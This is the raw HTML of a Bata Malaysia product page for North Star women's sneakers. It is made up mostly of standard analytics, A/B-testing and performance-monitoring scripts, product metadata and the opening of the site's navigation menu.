

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/north-star-women-sneakers-521D_055200374586W.html?dwvar_521D__055200374586W_color=BLACK
body_size: 63760
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf82f9322/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw038a84bf/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwca282097/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw62de3bd2/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwfeb22696/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw89df5124/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw9ab5f563/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwd2233f52/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>NORTH STAR WOMEN SNEAKERS</title>
    
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwec1e7f8a/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw1ddd6837/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw380f31c2/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/north-star-women-sneakers-521D_055200374586W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"NORTH STAR WOMEN SNEAKERS","mpn":"521D_055200374586W","sku":"521D_055200374586W","brand":{"@type":"Brand","name":"NORTH STAR"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8af571f/images/large/5206037_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2311a046/images/large/5206037_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cac8537/images/large/5206037_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a2d2e2c/images/large/5206037_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw532ea4d8/images/large/5206037_6.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="NORTH STAR WOMEN SNEAKERS" />

<meta property="og:url" content="https://www.bata.com/my/north-star-women-sneakers-521D_055200374586W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5bce6970/images/large/5206037_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-8d5f1035-cbad-49f4-b4d1-f9029534b7f5","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="amilupqxibyfc2l2gtha-f-3ba0a0f5d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"69d48d16","ak.r":42169,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.16.186.0","ak.cport":47230,"ak.gh":"23.52.43.68","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769616590","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==9mCMSXt0oT3QBjbG5aoTb2JPOgae8vtdYNQum6e7+pc64cZO6FeLvLCXbTzTuuSRPbEI0xrsEylhA6po0LD/tK+EtLFvUFOfev8557ADdIwa5gDXA+0donDB4edj6ujEyoCs8JF+nZSi88QNkznTCBIIQ29yyah1VNzvXe4eMruJdjEalW6FpFQZRR/rZFlTlOdMycpc/ohcaZRj2wRywTwDghjirBS/AO+jY3K3pOD3lJGlSOVtGgFzvV03nxOrah8cHEMxsZEzwt4NnUUkVYRsu3TyNBfUEgBhbbJxwsc8aVV8AY5lAqA7jN3vBchFphVQMGj+cgz59GkuEdyPXiiPuvaTQZqunB5EIK3N9kyZF5u/au780gPwQEf4+x//zrMPbMjZ/KL7xPsk7NXxOVMvTRVUUMuwBxU+cMXHTF0=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_521D__055200374586W_color=BLACK&amp;pid=521D_055200374586W" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
